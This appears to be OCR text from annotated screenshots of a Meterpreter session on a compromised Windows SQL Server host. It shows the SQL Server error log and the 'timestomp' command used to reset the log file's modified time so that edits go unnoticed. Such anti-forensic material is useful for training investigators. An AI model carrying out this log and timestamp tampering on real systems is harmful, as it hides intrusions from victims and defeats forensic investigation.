 root@web:~
figured.
2010-10-29 10:14:18.88 spidlls Service Broker manager has started.
2010-10-29 10:20:42.43 Server Servier resumed execution after being idle 352 seconds: user ac
tivity awakened the server. This is an information messge only. No user action is required.
2010-10-29 10:20:48.49 Logon Error 17832, severity: 20, Severity 20, State
c:\progra~1\micros~2\mssql.1\mssql\log>exit
exit
Time of last log entry
meterpreter > pwd
c:\progra~1\micros~2\mssql.1\mssql\log
meterpreter > timestomp errorlog -m "10/29/2010 10:20:48"
[*] Setting specific MACE attributes on errorlog
meterpreter > ls
Set log to that time
Listing: c:\progra~1\micros~2\mssql.1\mssql\log
===============================================
Mode Size Type Last modified Name
.... .... .... ............. ....
407777/rwxrwxrwx 0 dir Fri Oct 29 10:44:05 -0400 2010 .
407777/rwxrwxrwx 0 dir Wed May 12 14:03:00 -0400 2010 ..
100656/rw-rw-rw- 4188 fil Fri Oct 29 10:20:48 -0400 2010 ERRORLOG
100656/rw-rw-rw- 4188 fil Fri Oct 29 10:38:12 -0400 2010 ERRORLOG.1
100656/rw-rw-rw- 9170 fil Fri Oct 29 10:12:36 -0400 2010 ERRORLOG.2
100656/rw-rw-rw- 9800 fil Thu Oct 28 15:01:57 -0400 2010 ERRORLOG.3
100656/rw-rw-rw- 9366 fil Thu Oct 21 19:53:57 -0400 2010 ERRORLOG.4
100656/rw-rw-rw- 7796 fil Thu Oct 21 19:41:26 -0400 2010 ERRORLOG.5
-- INSERT --